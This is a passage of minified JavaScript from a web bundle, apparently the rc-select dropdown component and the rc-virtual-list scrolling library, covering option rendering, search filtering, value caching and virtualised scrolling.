p.createElement("div",{role:"listbox",id:"".concat(u,"_list"),className:"".concat(H,"-empty"),onMouseDown:onListMouseDown},h);var X=Object.keys(Z).map(function(e){return Z[e]}),getLabel=function(e){return e.label};function getItemAriaProps(e,t){return{role:e.group?"presentation":"option",id:"".concat(u,"_list_").concat(t)}}var renderItem=function(e){var t=L[e];if(!t)return null;var n=t.data||{},r=n.value,i=t.group,l=(0,y.Z)(n,!0),a=getLabel(t);return t?p.createElement("div",(0,o.Z)({"aria-label":"string"!=typeof a||i?null:a},l,{key:e},getItemAriaProps(t,e),{"aria-selected":G(r)}),r):null},Y={role:"listbox",id:"".concat(u,"_list")};return p.createElement(p.Fragment,null,P&&p.createElement("div",(0,o.Z)({},Y,{style:{height:0,width:0,overflow:"hidden"}}),renderItem(U-1),renderItem(U),renderItem(U+1)),p.createElement(D.Z,{itemKey:"key",ref:A,data:L,height:T,itemHeight:N,fullHeight:!1,onMouseDown:onListMouseDown,onScroll:b,virtual:P,direction:R,innerProps:P?null:Y},function(e,t){var n=e.group,r=e.groupOption,l=e.data,a=e.label,u=e.value,s=l.key;if(n){var d,f=null!==(d=l.title)&&void 0!==d?d:OptionList_isTitleType(a)?a.toString():void 0;return p.createElement("div",{className:m()(H,"".concat(H,"-group"),l.className),title:f},void 0!==a?a:s)}var g=l.disabled,v=l.title,h=(l.children,l.style),b=l.className,S=(0,c.Z)(l,j),C=(0,B.Z)(S,X),E=W(u),w=g||!E&&V,x="".concat(H,"-option"),$=m()(H,x,b,(0,i.Z)((0,i.Z)((0,i.Z)((0,i.Z)({},"".concat(x,"-grouped"),r),"".concat(x,"-active"),U===t&&!w),"".concat(x,"-disabled"),w),"".concat(x,"-selected"),E)),I=getLabel(e),O=!M||"function"==typeof M||E,Z="number"==typeof I?I:I||u,k=OptionList_isTitleType(Z)?Z.toString():void 0;return void 0!==v&&(k=v),p.createElement("div",(0,o.Z)({},(0,y.Z)(C),P?{}:getItemAriaProps(e,t),{"aria-selected":G(u),className:$,title:k,onMouseMove:function(){U===t||w||setActive(t)},onClick:function(){w||onSelectValue(u)},style:h}),p.createElement("div",{className:"".concat(x,"-content")},"function"==typeof z?z(e,{index:t}):Z),p.isValidElement(M)||E,O&&p.createElement(es_TransBtn,{className:"".concat(H,"-option-state"),customizeIcon:M,customizeIconProps:{value:u,disabled:w,isSelected:E}},E?"✓":null))}))}),useCache=function(e,t){var n=p.useRef({values:new Map,options:new Map});return[p.useMemo(function(){var o=n.current,r=o.values,i=o.options,a=e.map(function(e){if(void 0===e.label){var t;return(0,l.Z)((0,l.Z)({},e),{},{label:null===(t=r.get(e.value))||void 0===t?void 0:t.label})}return e}),c=new Map,u=new Map;return a.forEach(function(e){c.set(e.value,e),u.set(e.value,t.get(e.value)||i.get(e.value))}),n.current.values=c,n.current.options=u,a},[e,t]),p.useCallback(function(e){return t.get(e)||n.current.options.get(e)},[t])]};function includes(e,t){return commonUtil_toArray(e).join("").toUpperCase().includes(t)}var L=n(66911),A=0,V=(0,L.Z)();function getUUID(){var e;return V?(e=A,A+=1):e="TEST_OR_SSR",e}function useId(e){var t=p.useState(),n=(0,a.Z)(t,2),o=n[0],r=n[1];return p.useEffect(function(){r("rc_select_".concat(getUUID()))},[]),e||o}var W=n(79173),F=["children","value"],K=["children"];function convertNodeToOption(e){var t=e.key,n=e.props,o=n.children,r=n.value,i=(0,c.Z)(n,F);return(0,l.Z)({key:t,value:void 0!==r?r:t,children:o},i)}function legacyUtil_convertChildrenToData(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return(0,W.Z)(e).map(function(e,n){if(!p.isValidElement(e)||!e.type)return null;var o=e.type.isSelectOptGroup,r=e.key,i=e.props,a=i.children,u=(0,c.Z)(i,K);return t||!o?convertNodeToOption(e):(0,l.Z)((0,l.Z)({key:"__RC_SELECT_GRP__".concat(null===r?n:r,"__"),label:r},u),{},{options:legacyUtil_convertChildrenToData(a)})}).filter(function(e){return e})}function useRefFunc(e){var t=p.useRef();return t.current=e,p.useCallback(function(){return t.current.apply(t,arguments)},[])}var U=["id","mode","prefixCls","backfill","fieldNames","inputValue","searchValue","onSearch","autoClearSearchValue","onSelect","onDeselect","dropdownMatchSelectWidth","filterOption","filterSort","optionFilterProp","optionLabelProp","options","optionRender","children","defaultActiveFirstOption","menuItemSelectedIcon","virtual","direction","listHeight","listItemHeight","labelRender","value","defaultValue","labelInValue","onChange","maxCount"],q=["inputValue"];function isRawValue(e){return!e||"object"!==(0,u.Z)(e)}var G=p.forwardRef(function(e,t){var n,u=e.id,d=e.mode,f=e.prefixCls,m=e.backfill,g=e.fieldNames,v=e.inputValue,h=e.searchValue,b=e.onSearch,S=e.autoClearSearchValue,y=void 0===S||S,C=e.onSelect,E=e.onDeselect,w=e.dropdownMatchSelectWidth,x=void 0===w||w,$=e.filterOption,I=e.filterSort,M=e.optionFilterProp,O=e.optionLabelProp,Z=e.options,P=e.optionRender,R=e.children,N=e.defaultActiveFirstOption,z=e.menuItemSelectedIcon,_=e.virtual,B=e.direction,D=e.listHeight,j=void 0===D?200:D,L=e.listItemHeight,A=void 0===L?20:L,V=e.labelRender,W=e.value,F=e.defaultValue,K=e.labelInValue,G=e.onChange,X=e.maxCount,Y=(0,c.Z)(e,U),J=useId(u),Q=BaseSelect_isMultiple(d),ee=!!(!Z&&R),et=p.useMemo(function(){return(void 0!==$||"combobox"!==d)&&$},[$,d]),en=p.useMemo(function(){return fillFieldNames(g,ee)},[JSON.stringify(g),ee]),eo=(0,s.Z)("",{value:void 0!==h?h:v,postState:function(e){return e||""}}),er=(0,a.Z)(eo,2),ei=er[0],el=er[1],ea=p.useMemo(function(){var e=Z;Z||(e=legacyUtil_convertChildrenToData(R));var t=new Map,n=new Map,setLabelOptions=function(e,t,n){n&&"string"==typeof n&&e.set(t[n],t)};return function dig(e){for(var o=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=0;r<e.length;r+=1){var i=e[r];!i[en.options]||o?(t.set(i[en.value],i),setLabelOptions(n,i,en.label),setLabelOptions(n,i,M),setLabelOptions(n,i,O)):dig(i[en.options],!0)}}(e),{options:e,valueOptions:t,labelOptions:n}},[Z,R,en,M,O]),ec=ea.valueOptions,eu=ea.labelOptions,es=ea.options,ed=p.useCallback(function(e){return commonUtil_toArray(e).map(function(e){isRawValue(e)?t=e:(o=e.key,n=e.label,t=null!==(l=e.value)&&void 0!==l?l:o);var t,n,o,r,i,l,a,c=ec.get(t);return c&&(void 0===n&&(n=null==c?void 0:c[O||en.label]),void 0===o&&(o=null!==(a=null==c?void 0:c.key)&&void 0!==a?a:t),r=null==c?void 0:c.disabled,i=null==c?void 0:c.title),{label:n,value:t,key:o,disabled:r,title:i}})},[en,O,ec]),ep=(0,s.Z)(F,{value:W}),ef=(0,a.Z)(ep,2),em=ef[0],eg=ef[1],ev=useCache(p.useMemo(function(){var e,t=ed(Q&&null===em?[]:em);return"combobox"===d&&isComboNoValue(null===(e=t[0])||void 0===e?void 0:e.value)?[]:t},[em,ed,d,Q]),ec),eh=(0,a.Z)(ev,2),eb=eh[0],eS=eh[1],ey=p.useMemo(function(){if(!d&&1===eb.length){var e=eb[0];if(null===e.value&&(null===e.label||void 0===e.label))return[]}return eb.map(function(e){var t;return(0,l.Z)((0,l.Z)({},e),{},{label:null!==(t="function"==typeof V?V(e):e.label)&&void 0!==t?t:e.value})})},[d,eb,V]),eC=p.useMemo(function(){return new Set(eb.map(function(e){return e.value}))},[eb]);p.useEffect(function(){if("combobox"===d){var e,t=null===(e=eb[0])||void 0===e?void 0:e.value;el(hasValue(t)?String(t):"")}},[eb]);var eE=useRefFunc(function(e,t){var n=null!=t?t:e;return(0,i.Z)((0,i.Z)({},en.value,e),en.label,n)}),ew=(n=p.useMemo(function(){if("tags"!==d)return es;var e=(0,r.Z)(es);return(0,r.Z)(eb).sort(function(e,t){return e.value<t.value?-1:1}).forEach(function(t){var n=t.value;ec.has(n)||e.push(eE(n,t.label))}),e},[eE,es,ec,eb,d]),p.useMemo(function(){if(!ei||!1===et)return n;var e=en.options,t=en.label,o=en.value,r=[],a="function"==typeof et,c=ei.toUpperCase(),u=a?et:function(n,r){return M?includes(r[M],c):r[e]?includes(r["children"!==t?t:"label"],c):includes(r[o],c)},s=a?function(e){return injectPropsWithOption(e)}:function(e){return e};return n.forEach(function(t){if(t[e]){if(u(ei,s(t)))r.push(t);else{var n=t[e].filter(function(e){return u(ei,s(e))});n.length&&r.push((0,l.Z)((0,l.Z)({},t),{},(0,i.Z)({},e,n)))}return}u(ei,s(t))&&r.push(t)}),r},[n,et,M,ei,en])),ex=p.useMemo(function(){return"tags"!==d||!ei||ew.some(function(e){return e[M||"value"]===ei})||ew.some(function(e){return e[en.value]===ei})?ew:[eE(ei)].concat((0,r.Z)(ew))},[eE,M,d,ew,ei,en]),e$=p.useMemo(function(){return I?function sorter(e){return(0,r.Z)(e).sort(function(e,t){return I(e,t,{searchValue:ei})}).map(function(e){return Array.isArray(e.options)?(0,l.Z)((0,l.Z)({},e),{},{options:e.options.length>0?sorter(e.options):e.options}):e})}(ex):ex},[ex,I,ei]),eI=p.useMemo(function(){return flattenOptions(e$,{fieldNames:en,childrenAsData:ee})},[e$,en,ee]),triggerChange=function(e){var t=ed(e);if(eg(t),G&&(t.length!==eb.length||t.some(function(e,t){var n;return(null===(n=eb[t])||void 0===n?void 0:n.value)!==(null==e?void 0:e.value)}))){var n=K?t:t.map(function(e){return e.value}),o=t.map(function(e){return injectPropsWithOption(eS(e.value))});G(Q?n:n[0],Q?o:o[0])}},eM=p.useState(null),eO=(0,a.Z)(eM,2),eZ=eO[0],ek=eO[1],eP=p.useState(0),eR=(0,a.Z)(eP,2),eT=eR[0],eN=eR[1],ez=void 0!==N?N:"combobox"!==d,e_=p.useCallback(function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=n.source;eN(t),m&&"combobox"===d&&null!==e&&"keyboard"===(void 0===o?"keyboard":o)&&ek(String(e))},[m,d]),triggerSelect=function(e,t,n){var getSelectEnt=function(){var t,n=eS(e);return[K?{label:null==n?void 0:n[en.label],value:e,key:null!==(t=null==n?void 0:n.key)&&void 0!==t?t:e}:e,injectPropsWithOption(n)]};if(t&&C){var o=getSelectEnt(),r=(0,a.Z)(o,2);C(r[0],r[1])}else if(!t&&E&&"clear"!==n){var i=getSelectEnt(),l=(0,a.Z)(i,2);E(l[0],l[1])}},eB=useRefFunc(function(e,t){var n=!Q||t.selected;triggerChange(n?Q?[].concat((0,r.Z)(eb),[e]):[e]:eb.filter(function(t){return t.value!==e})),triggerSelect(e,n),"combobox"===d?ek(""):(!BaseSelect_isMultiple||y)&&(el(""),ek(""))}),eD=p.useMemo(function(){var e=!1!==_&&!1!==x;return(0,l.Z)((0,l.Z)({},ea),{},{flattenOptions:eI,onActiveValue:e_,defaultActiveFirstOption:ez,onSelect:eB,menuItemSelectedIcon:z,rawValues:eC,fieldNames:en,virtual:e,direction:B,listHeight:j,listItemHeight:A,childrenAsData:ee,maxCount:X,optionRender:P})},[X,ea,eI,e_,ez,eB,z,eC,en,_,x,B,j,A,ee,P]);return p.createElement(k.Provider,{value:eD},p.createElement(T,(0,o.Z)({},Y,{id:J,prefixCls:void 0===f?"rc-select":f,ref:t,omitDomProps:q,mode:d,displayValues:ey,onDisplayValuesChange:function(e,t){triggerChange(e);var n=t.type,o=t.values;("remove"===n||"clear"===n)&&o.forEach(function(e){triggerSelect(e.value,!1,n)})},direction:B,searchValue:ei,onSearch:function(e,t){if(el(e),ek(null),"submit"===t.source){var n=(e||"").trim();n&&(triggerChange(Array.from(new Set([].concat((0,r.Z)(eC),[n])))),triggerSelect(n,!0),el(""));return}"blur"!==t.source&&("combobox"===d&&triggerChange(e),null==b||b(e))},autoClearSearchValue:y,onSearchSplit:function(e){var t=e;"tags"!==d&&(t=e.map(function(e){var t=eu.get(e);return null==t?void 0:t.value}).filter(function(e){return void 0!==e}));var n=Array.from(new Set([].concat((0,r.Z)(eC),(0,r.Z)(t))));triggerChange(n),n.forEach(function(e){triggerSelect(e,!0)})},dropdownMatchSelectWidth:x,OptionList:H,emptyOptions:!eI.length,activeValue:eZ,activeDescendantId:"".concat(J,"_list_").concat(eT)})))});G.Option=z,G.OptGroup=N;var X=G},33155:function(e,t,n){n.d(t,{Z:function(){return O}});var o=n(13428),r=n(60075),i=n(10870),l=n(21076),a=n(98961),c=n(82554),u=n(42744),s=n.n(u),d=n(14535),p=n(54316),f=n(19836),m=n(2265),g=n(54887),v=m.forwardRef(function(e,t){var n=e.height,r=e.offsetY,a=e.offsetX,c=e.children,u=e.prefixCls,p=e.onInnerResize,f=e.innerProps,g=e.rtl,v=e.extra,h={},b={display:"flex",flexDirection:"column"};return void 0!==r&&(h={height:n,position:"relative",overflow:"hidden"},b=(0,i.Z)((0,i.Z)({},b),{},(0,l.Z)((0,l.Z)((0,l.Z)((0,l.Z)((0,l.Z)({transform:"translateY(".concat(r,"px)")},g?"marginRight":"marginLeft",-a),"position","absolute"),"left",0),"right",0),"top",0))),m.createElement("div",{style:h},m.createElement(d.Z,{onResize:function(e){e.offsetHeight&&p&&p()}},m.createElement("div",(0,o.Z)({style:b,className:s()((0,l.Z)({},"".concat(u,"-holder-inner"),u)),ref:t},f),c,v)))});function Item(e){var t=e.children,n=e.setRef,o=m.useCallback(function(e){n(e)},[]);return m.cloneElement(t,{ref:o})}function useChildren(e,t,n,o,r,i,l,a){var c=a.getKey;return e.slice(t,n+1).map(function(e,n){var a=l(e,t+n,{style:{width:o},offsetX:r}),u=c(e);return m.createElement(Item,{key:u,setRef:function(t){return i(e,t)}},a)})}function findListDiffIndex(e,t,n){var o,r,i=e.length,l=t.length;if(0===i&&0===l)return null;i<l?(o=e,r=t):(o=t,r=e);var a={__EMPTY_ITEM__:!0};function getItemKey(e){return void 0!==e?n(e):a}for(var c=null,u=1!==Math.abs(i-l),s=0;s<r.length;s+=1){var d=getItemKey(o[s]);if(d!==getItemKey(r[s])){c=s,u=u||d!==getItemKey(r[s+1]);break}}return null===c?null:{index:c,multiple:u}}function useDiffItem(e,t,n){var o=m.useState(e),r=(0,a.Z)(o,2),i=r[0],l=r[1],c=m.useState(null),u=(0,a.Z)(c,2),s=u[0],d=u[1];return m.useEffect(function(){var o=findListDiffIndex(i||[],e||[],t);(null==o?void 0:o.index)!==void 0&&(null==n||n(o.index),d(e[o.index])),l(e)},[e]),[s]}v.displayName="Filler";var h=n(43197),b=("undefined"==typeof navigator?"undefined":(0,r.Z)(navigator))==="object"&&/Firefox/i.test(navigator.userAgent),useOriginScroll=function(e,t,n,o){var r=(0,m.useRef)(!1),i=(0,m.useRef)(null);function lockScroll(){clearTimeout(i.current),r.current=!0,i.current=setTimeout(function(){r.current=!1},50)}var l=(0,m.useRef)({top:e,bottom:t,left:n,right:o});return l.current.top=e,l.current.bottom=t,l.current.left=n,l.current.right=o,function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=e?t<0&&l.current.left||t>0&&l.current.right:t<0&&l.current.top||t>0&&l.current.bottom;return n&&o?(clearTimeout(i.current),r.current=!1):(!o||r.current)&&lockScroll(),!r.current&&o}};function useFrameWheel(e,t,n,o,r,i,l){var a=(0,m.useRef)(0),c=(0,m.useRef)(null),u=(0,m.useRef)(null),s=(0,m.useRef)(!1),d=useOriginScroll(t,n,o,r);function onWheelY(e,t){h.Z.cancel(c.current),d(!1,t)||e._virtualHandled||(e._virtualHandled=!0,a.current+=t,u.current=t,b||e.preventDefault(),c.current=(0,h.Z)(function(){var e=s.current?10:1;l(a.current*e,!1),a.current=0}))}function onWheelX(e,t){l(t,!0),b||e.preventDefault()}var p=(0,m.useRef)(null),f=(0,m.useRef)(null);return[function(t){if(e){h.Z.cancel(f.current),f.current=(0,h.Z)(function(){p.current=null},2);var n=t.deltaX,o=t.deltaY,r=t.shiftKey,l=n,a=o;("sx"===p.current||!p.current&&r&&o&&!n)&&(l=o,a=0,p.current="sx");var c=Math.abs(l),u=Math.abs(a);null===p.current&&(p.current=i&&c>u?"x":"y"),"y"===p.current?onWheelY(t,a):onWheelX(t,l)}},function(t){e&&(s.current=t.detail===u.current)}]}function useGetSize(e,t,n,o){var r=m.useMemo(function(){return[new Map,[]]},[e,n.id,o]),i=(0,a.Z)(r,2),l=i[0],c=i[1];return function(r){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:r,a=l.get(r),u=l.get(i);if(void 0===a||void 0===u)for(var s=e.length,d=c.length;d<s;d+=1){var p,f=t(e[d]);l.set(f,d);var m=null!==(p=n.get(f))&&void 0!==p?p:o;if(c[d]=(c[d-1]||0)+m,f===r&&(a=d),f===i&&(u=d),void 0!==a&&void 0!==u)break}return{top:c[a-1]||0,bottom:c[u]}}}var S=n(49034),y=n(88755),C=function(){function CacheMap(){(0,S.Z)(this,CacheMap),(0,l.Z)(this,"maps",void 0),(0,l.Z)(this,"id",0),(0,l.Z)(this,"diffRecords",new Map),this.maps=Object.create(null)}return(0,y.Z)(CacheMap,[{key:"set",value:function(e,t){this.diffRecords.set(e,this.maps[e]),this.maps[e]=t,this.id+=1}},{key:"get",value:function(e){return this.maps[e]}},{key:"resetRecord",value:function(){this.diffRecords.clear()}},{key:"getRecord",value:function(){return this.diffRecords}}]),CacheMap}();function parseNumber(e){var t=parseFloat(e);return isNaN(t)?0:t}function useHeights(e,t,n){var o=m.useState(0),r=(0,a.Z)(o,2),i=r[0],l=r[1],c=(0,m.useRef)(new Map),u=(0,m.useRef)(new C),s=(0,m.useRef)(0);function cancelRaf(){s.current+=1}function collectHeight(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];cancelRaf();var doCollect=function(){var e=!1;c.current.forEach(function(t,n){if(t&&t.offsetParent){var o=t.offsetHeight,r=getComputedStyle(t),i=r.marginTop,l=r.marginBottom,a=o+parseNumber(i)+parseNumber(l);u.current.get(n)!==a&&(u.current.set(n,a),e=!0)}}),e&&l(function(e){return e+1})};if(e)doCollect();else{s.current+=1;var t=s.current;Promise.resolve().then(function(){t===s.current&&doCollect()})}}function setInstanceRef(o,r){var i=e(o),l=c.current.get(i);r?(c.current.set(i,r),collectHeight()):c.current.delete(i),!l!=!r&&(r?null==t||t(o):null==n||n(o))}return(0,m.useEffect)(function(){return cancelRaf},[]),[setInstanceRef,collectHeight,u.current,i]}var E=14/15;function useMobileTouchMove(e,t,n){var o,r=(0,m.useRef)(!1),i=(0,m.useRef)(0),l=(0,m.useRef)(0),a=(0,m.useRef)(null),c=(0,m.useRef)(null),onTouchMove=function(e){if(r.current){var t=Math.ceil(e.touches[0].pageX),o=Math.ceil(e.touches[0].pageY),a=i.current-t,u=l.current-o,s=Math.abs(a)>Math.abs(u);s?i.current=t:l.current=o;var d=n(s,s?a:u,!1,e);d&&e.preventDefault(),clearInterval(c.current),d&&(c.current=setInterval(function(){s?a*=E:u*=E;var e=Math.floor(s?a:u);(!n(s,e,!0)||.1>=Math.abs(e))&&clearInterval(c.current)},16))}},onTouchEnd=function(){r.current=!1,o()},onTouchStart=function(e){o(),1!==e.touches.length||r.current||(r.current=!0,i.current=Math.ceil(e.touches[0].pageX),l.current=Math.ceil(e.touches[0].pageY),a.current=e.target,a.current.addEventListener("touchmove",onTouchMove,{passive:!1}),a.current.addEventListener("touchend",onTouchEnd,{passive:!0}))};o=function(){a.current&&(a.current.removeEventListener("touchmove",onTouchMove),a.current.removeEventListener("touchend",onTouchEnd))},(0,f.Z)(function(){return e&&t.current.addEventListener("touchstart",onTouchStart,{passive:!0}),function(){var e;null===(e=t.current)||void 0===e||e.removeEventListener("touchstart",onTouchStart),o(),clearInterval(c.current)}},[e])}function smoothScrollOffset(e){return Math.floor(Math.pow(e,.5))}function getPageXY(e,t){return("touches"in e?e.touches[0]:e)[t?"pageX":"pageY"]-window[t?"scrollX":"scrollY"]}function useScrollDrag(e,t,n){m.useEffect(function(){var o=t.current;if(e&&o){var r,i,l=!1,stopScroll=function(){h.Z.cancel(r)},continueScroll=function continueScroll(){stopScroll(),r=(0,h.Z)(function(){n(i),continueScroll()})},onMouseDown=function(e){!e.target.draggable&&0===e.button&&(e._virtualHandled||(e._virtualHandled=!0,l=!0))},onMouseUp=function(){l=!1,stopScroll()},onMouseMove=function(e){if(l){var t=getPageXY(e,!1),n=o.getBoundingClientRect(),r=n.top,a=n.bottom;t<=r?(i=-smoothScrollOffset(r-t),continueScroll()):t>=a?(i=smoothScrollOffset(t-a),continueScroll()):stopScroll()}};return o.addEventListener("mousedown",onMouseDown),o.ownerDocument.addEventListener("mouseup",onMouseUp),o.ownerDocument.addEventListener("mousemove",onMouseMove),function(){o.removeEventListener("mousedown",onMouseDown),o.ownerDocument.removeEventListener("mouseup",onMouseUp),o.ownerDocument.removeEventListener("mousemove",onMouseMove),stopScroll()}}},[e])}function useScrollTo(e,t,n,o,l,c,u,s){var d=m.useRef(),p=m.useState(null),g=(0,a.Z)(p,2),v=g[0],b=g[1];return(0,f.Z)(function(){if(v&&v.times<10){if(!e.current){b(function(e){return(0,i.Z)({},e)});return}c();var r=v.targetAlign,a=v.originAlign,s=v.index,d=v.offset,p=e.current.clientHeight,f=!1,m=r,g=null;if(p){for(var h=r||a,S=0,y=0,C=0,E=Math.min(t.length-1,s),w=0;w<=E;w+=1){var x=l(t[w]);y=S;var $=n.get(x);S=C=y+(void 0===$?o:$)}for(var I="top"===h?d:p-d,M=E;M>=0;M-=1){var O=l(t[M]),Z=n.get(O);if(void 0===Z){f=!0;break}if((I-=Z)<=0)break}switch(h){case"top":g=y-d;break;case"bottom":g=C-p+d;break;default:var k=e.current.scrollTop;y<k?m="top":C>k+p&&(m="bottom")}null!==g&&u(g),g!==v.lastTop&&(f=!0)}f&&b((0,i.Z)((0,i.Z)({},v),{},{times:v.times+1,targetAlign:m,lastTop:g}))}},[v,e.current]),function(e){if(null==e){s();return}if(h.Z.cancel(d.current),"number"==typeof e)u(e);else if(e&&"object"===(0,r.Z)(e)){var n,o=e.align;n="index"in e?e.index:t.findIndex(function(t){return l(t)===e.key});var i=e.offset;b({times:0,index:n,offset:void 0===i?0:i,originAlign:o})}}}var w=m.forwardRef(function(e,t){var n=e.prefixCls,o=e.rtl,r=e.scrollOffset,c=e.scrollRange,u=e.onStartMove,d=e.onStopMove,p=e.onScroll,f=e.horizontal,g=e.spinSize,v=e.containerSize,b=e.style,S=e.thumbStyle,y=e.showScrollBar,C=m.useState(!1),E=(0,a.Z)(C,2),w=E[0],x=E[1],$=m.useState(null),I=(0,a.Z)($,2),M=I[0],O=I[1],Z=m.useState(null),k=(0,a.Z)(Z,2),P=k[0],R=k[1],T=!o,N=m.useRef(),z=m.useRef(),_=m.useState(y),B=(0,a.Z)(_,2),D=B[0],j=B[1],H=m.useRef(),delayHidden=function(){!0!==y&&!1!==y&&(clearTimeout(H.current),j(!0),H.current=setTimeout(function(){j(!1)},3e3))},L=c-v||0,A=v-g||0,V=m.useMemo(function(){return 0===r||0===L?0:r/L*A},[r,L,A]),W=m.useRef({top:V,dragging:w,pageY:M,startTop:P});W.current={top:V,dragging:w,pageY:M,startTop:P};var onThumbMouseDown=function(e){x(!0),O(getPageXY(e,f)),R(W.current.top),u(),e.stopPropagation(),e.preventDefault()};m.useEffect(function(){var onScrollbarTouchStart=function(e){e.preventDefault()},e=N.current,t=z.current;return e.addEventListener("touchstart",onScrollbarTouchStart,{passive:!1}),t.addEventListener("touchstart",onThumbMouseDown,{passive:!1}),function(){e.removeEventListener("touchstart",onScrollbarTouchStart),t.removeEventListener("touchstart",onThumbMouseDown)}},[]);var F=m.useRef();F.current=L;var K=m.useRef();K.current=A,m.useEffect(function(){if(w){var e,onMouseMove=function(t){var n=W.current,o=n.dragging,r=n.pageY,i=n.startTop;h.Z.cancel(e);var l=N.current.getBoundingClientRect(),a=v/(f?l.width:l.height);if(o){var c=(getPageXY(t,f)-r)*a,u=i;!T&&f?u-=c:u+=c;var s=F.current,d=K.current,m=Math.ceil((d?u/d:0)*s);m=Math.min(m=Math.max(m,0),s),e=(0,h.Z)(function(){p(m,f)})}},onMouseUp=function(){x(!1),d()};return window.addEventListener("mousemove",onMouseMove,{passive:!0}),window.addEventListener("touchmove",onMouseMove,{passive:!0}),window.addEventListener("mouseup",onMouseUp,{passive:!0}),window.addEventListener("touchend",onMouseUp,{passive:!0}),function(){window.removeEventListener("mousemove",onMouseMove),window.removeEventListener("touchmove",onMouseMove),window.removeEventListener("mouseup",onMouseUp),window.removeEventListener("touchend",onMouseUp),h.Z.cancel(e)}}},[w]),m.useEffect(function(){return delayHidden(),function(){clearTimeout(H.current)}},[r]),m.useImperativeHandle(t,function(){return{delayHidden:delayHidden}});var U="".concat(n,"-scrollbar"),q={position:"absolute",visibility:D?null:"hidden"},G={position:"absolute",borderRadius:99,background:"var(--rc-virtual-list-scrollbar-bg, rgba(0, 0, 0, 0.5))",cursor:"pointer",userSelect:"none"};return f?(Object.assign(q,{height:8,left:0,right:0,bottom:0}),Object.assign(G,(0,l.Z)({height:"100%",width:g},T?"left":"right",V))):(Object.assign(q,(0,l.Z)({width:8,top:0,bottom:0},T?"right":"left",0)),Object.assign(G,{width:"100%",height:g,top:V})),m.createElement("div",{ref:N,className:s()(U,(0,l.Z)((0,l.Z)((0,l.Z)({},"".concat(U,"-horizontal"),f),"".concat(U,"-vertical"),!f),"".concat(U,"-visible"),D)),style:(0,i.Z)((0,i.Z)({},q),b),onMouseDown:function(e){e.stopPropagation(),e.preventDefault()},onMouseMove:delayHidden},m.createElement("div",{ref:z,className:s()("".concat(U,"-thumb"),(0,l.Z)({},"".concat(U,"-thumb-moving"),w)),style:(0,i.Z)((0,i.Z)({},G),S),onMouseDown:onThumbMouseDown}))});function getSpinSize(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=e/t*e;return isNaN(n)&&(n=0),Math.floor(n=Math.max(n,20))}var x=["prefixCls","className","height","itemHeight","fullHeight","style","data","children","itemKey","virtual","direction","scrollWidth","component","onScroll","onVirtualScroll","onVisibleChange","innerProps","extraRender","styles","showScrollBar"],$=[],I={overflowY:"auto",overflowAnchor:"none"};function RawList(e,t){var n=e.prefixCls,u=void 0===n?"rc-virtual-list":n,h=e.className,b=e.height,S=e.itemHeight,y=e.fullHeight,C=e.style,E=e.data,M=e.children,O=e.itemKey,Z=e.virtual,k=e.direction,P=e.scrollWidth,R=e.component,T=void 0===R?"div":R,N=e.onScroll,z=e.onVirtualScroll,_=e.onVisibleChange,B=e.innerProps,D=e.extraRender,j=e.styles,H=e.showScrollBar,L=void 0===H?"optional":H,A=(0,c.Z)(e,x),V=m.useCallback(function(e){return"function"==typeof O?O(e):null==e?void 0:e[O]},[O]),W=useHeights(V,null,null),F=(0,a.Z)(W,4),K=F[0],U=F[1],q=F[2],G=F[3],X=!!(!1!==Z&&b&&S),Y=m.useMemo(function(){return Object.values(q.maps).reduce(function(e,t){return e+t},0)},[q.id,q.maps]),J=X&&E&&(Math.max(S*E.length,Y)>b||!!P),Q="rtl"===k,ee=s()(u,(0,l.Z)({},"".concat(u,"-rtl"),Q),h),et=E||$,en=(0,m.useRef)(),eo=(0,m.useRef)(),er=(0,m.useRef)(),ei=(0,m.useState)(0),el=(0,a.Z)(ei,2),ea=el[0],ec=el[1],eu=(0,m.useState)(0),es=(0,a.Z)(eu,2),ed=es[0],ep=es[1],ef=(0,m.useState)(!1),em=(0,a.Z)(ef,2),eg=em[0],ev=em[1],onScrollbarStartMove=function(){ev(!0)},onScrollbarStopMove=function(){ev(!1)};function syncScrollTop(e){ec(function(t){var n=keepInRange("function"==typeof e?e(t):e);return en.current.scrollTop=n,n})}var eh=(0,m.useRef)({start:0,end:et.length}),eb=(0,m.useRef)(),eS=useDiffItem(et,V),ey=(0,a.Z)(eS,1)[0];eb.current=ey;var eC=m.useMemo(function(){if(!X)return{scrollHeight:void 0,start:0,end:et.length-1,offset:void 0};if(!J)return{scrollHeight:(null===(e=eo.current)||void 0===e?void 0:e.offsetHeight)||0,start:0,end:et.length-1,offset:void 0};for(var e,t,n,o,r=0,i=et.length,l=0;l<i;l+=1){var a=V(et[l]),c=q.get(a),u=r+(void 0===c?S:c);u>=ea&&void 0===t&&(t=l,n=r),u>ea+b&&void 0===o&&(o=l),r=u}return void 0===t&&(t=0,n=0,o=Math.ceil(b/S)),void 0===o&&(o=et.length-1),{scrollHeight:r,start:t,end:o=Math.min(o+1,et.length-1),offset:n}},[J,X,ea,et,G,b]),eE=eC.scrollHeight,ew=eC.start,ex=eC.end,e$=eC.offset;eh.current.start=ew,eh.current.end=ex,m.useLayoutEffect(function(){var e=q.getRecord();if(1===e.size){var t=Array.from(e.keys())[0],n=e.get(t),o=et[ew];if(o&&void 0===n&&V(o)===t){var r=q.get(t)-S;syncScrollTop(function(e){return e+r})}}q.resetRecord()},[eE]);var eI=m.useState({width:0,height:b}),eM=(0,a.Z)(eI,2),eO=eM[0],eZ=eM[1],ek=(0,m.useRef)(),eP=(0,m.useRef)(),eR=m.useMemo(function(){return getSpinSize(eO.width,P)},[eO.width,P]),eT=m.useMemo(function(){return getSpinSize(eO.height,eE)},[eO.height,eE]),eN=eE-b,ez=(0,m.useRef)(eN);function keepInRange(e){var t=e;return Number.isNaN(ez.current)||(t=Math.min(t,ez.current)),t=Math.max(t,0)}ez.current=eN;var e_=ea<=0,eB=ea>=eN,eD=ed<=0,ej=ed>=P,eH=useOriginScroll(e_,eB,eD,ej),getVirtualScrollInfo=function(){return{x:Q?-ed:ed,y:ea}},eL=(0,m.useRef)(getVirtualScrollInfo()),eA=(0,p.useEvent)(function(e){if(z){var 